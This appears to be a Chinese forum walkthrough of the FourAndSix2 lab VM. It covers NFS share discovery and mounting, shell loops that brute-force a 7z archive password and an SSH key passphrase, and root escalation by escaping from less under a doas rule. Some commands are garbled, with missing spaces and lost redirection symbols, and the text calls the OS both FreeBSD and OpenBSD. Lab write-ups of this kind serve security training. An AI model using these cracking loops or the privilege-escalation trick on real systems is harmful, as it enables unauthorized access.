taibeihacker

Moderator

0x01 前言

FourAndSix2是易受攻擊的一個靶機,主要任務是通過入侵進入到目標靶機系統然後提權,並在root目錄中並讀取flag.tx信息FourAndSix2.鏡像下載地址:

0x02 信息收集



1.存活主机扫描arp-scan -l

發現192.168.1.9是目標靶機系統





2.端口探测使用Nmap對靶機進行掃描

nmap -A 192.168.1.9

查詢到開放的端口及服務:22-ssh、111-rpcbind、2049-nfs、612-mountd

0x03 漏洞利用



1.nfs漏洞利用開放2049端口,nmap探測顯示為nfs服務,使用metasploit進行掃描可掛載目錄msf use auxiliary/scanner/nfs/nfsmount

msf auxiliary(scanner/nfs/nfsmount) show options

Module options (auxiliary/scanner/nfs/nfsmount):

NameCurrent Setting Required Description

------------------- -------- -----------

PROTOCOLudp yes The protocol to use (Accepted: udp, tcp)

RHOSTS yes The target address range or CIDR identifier

RPORT111 yes The target port (TCP)

THREADS1 yes The number of concurrent threads

msf auxiliary(scanner/nfs/nfsmount) set rhosts192.168.1.9

rhosts=192.168.1.9

msf auxiliary(scanner/nfs/nfsmount) run

[+] 192.168.1.9:111 - 192.168.1.9 NFS Export: /home/user/storage []

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed



也可以利用showmount -e查看目標系統可掛載目錄

發現可掛載目錄/home/user/storage

通過mount名掛載目錄:

mkdir /tmp/storage

mount -t nfs 192.168.1.9:/home/user/storage/tmp/storage

注意:有時候在kali系統中mount命令不能使用可能是文件損壞了,需要重新更新安裝

apt-get install nfs-common







發現backup.7z這個壓縮包,使用7z e backup.7z嘗試解壓,提示需要密碼

2.backup.7z爆破查找資料發現可以用rarcrack對7z壓縮包進行爆破,rarcrack破解命令為:

apt-get install rarcrack

rarcrack --threads 4 --type 7z backup.7z

也可以使用7z命令進行字典爆破

7z破解腳本:

其命令內容為:

cat $2 | while read line;do if 7z e $1 -p'$line' 1/dev/null 2/dev/null;then echo 'FOUND PASSWORD:'$line;break;fi;done

使用方法:



./7z-crack.shbackup.7z /usr/share/wordlists/rockyou.txt

最終,7z破解腳本成功破解到壓縮包密碼:chocolate

解壓backup.7z發現一堆圖片,以及id_rsa和id_rsa.pub

通過破解出來的密碼chocolate對.7z進行解壓,解壓後提取其內容,可發現一些圖片和RSA密鑰。由於端口22在目標計算機上運行SSH服務,我們可以使用RSA私鑰登錄。打開RSA公鑰來查看用戶名。



於是猜測可以通過公私鑰登錄服務器,將私鑰放到/root/.ssh目錄下,連接服務器

cp id_rsa /root/.ssh

[email protected]

我們嘗試登錄ssh,但它要求密碼。因此,我們創建了以下腳本來查找正確的私鑰密碼。

root@kali2018:/tmp/storage# cat /usr/share/wordlists/metasploit/adobe_top100_pass.txt |while read pass;do if ssh-keygen -c -C 'user@forandsix' -P $pass -f id_rsa /dev/null;then echo $pass; break; fi; done



爆破得到密碼為12345678

或者

root@kali2018:/tmp/storage# cat /usr/share/wordlists/rockyou.txt | while read line;do if ssh-keygen -p -P $line -N $line -f id_rsa 1/dev/null 2/dev/null;then echo 'PASSWORD FOUND : '$line;break;fi;done;

通過破解成功的密碼進行遠程ssh登錄

0x04 权限提升





進入shell後,發現當前系統是FreeBSD 6.4的,搜索之後發現內核沒有可提權的漏洞,於是將重點放在配置、文件和服務上。查看當前用戶權限及系統信息

fourandsix2$ id

uid=1000(user) gid=1000(user) groups=1000(user), 0(wheel)

fourandsix2$ uname -a

OpenBSD fourandsix2.localdomain 6.4 GENERIC#349 amd64



我們使用find命令來定位設置了SUID的文件或包。

find/-perm -u=s -type f 2/dev/null

通過find命令我們找到了suid權限運行的程序/usr/bin/doas,它是sudo命令的替代。 doas是BSD系列系統下的權限管理工具,類似於Debian系列下的sudo命令



在閱讀“doas.conf”文件後,我們發現“less”可以以root身份運行。

查看/etc目錄,有doas.conf

fourandsix2$ cat /etc/doas.conf

permit nopass keepenv user as root cmd /usr/bin/less args /var/log/authlog

permit nopass keepenv root as root

讓我們查看配置文件並嘗試理解。 Doas實用程序根據doas.conf配置文件中的規則以其他用戶身份執行命令。

Permit/Deny:允許/拒絕規則

Nopass:用戶無需輸入任何密碼

Persist:用戶成功通過身份驗證後,請勿再次請求密碼驗證

Keepenv:维持用戶的環境

Cmd:允許命令運行

從doas.conf文件可以看到,當前用戶能夠以root權限使用less命令查看/var/log/authlog文件,並且不需要當前用戶密碼以及root密碼。





用doas /usr/bin/less /var/log/authlog查看日誌文件,然後直接按v,可進入編輯模式,但是會提示只讀,進入編輯模式後,可以通過vi編輯器操作方式

doas/usr/bin/less/var/log/authlog

執行系統命令,即:/bin/sh,此時便會提升到root權限



最後一步獲取falg信息,它在root目錄下。

通過ID查詢當前用戶權限為root,然後使用cat flag.txt查看flag信息。

,